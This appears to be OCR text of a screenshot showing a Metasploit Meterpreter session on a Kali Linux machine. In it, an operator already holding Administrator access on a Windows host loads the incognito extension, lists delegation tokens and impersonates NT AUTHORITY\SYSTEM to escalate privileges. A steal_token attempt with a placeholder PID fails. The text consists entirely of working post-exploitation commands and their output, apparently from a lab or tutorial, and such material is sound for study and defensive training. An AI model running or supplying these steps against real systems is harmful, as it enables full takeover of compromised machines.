 1 2 3 4
14:55
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf ×
meterpreter > getuid
Server username: WIN-G1K536BUUB8\Administrator
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-G1K536BUUB8\Administrator
vps.txt
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > steal_token PID
[-] stdapi_sys_config_steal_token: Operation failed: 4294967295
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >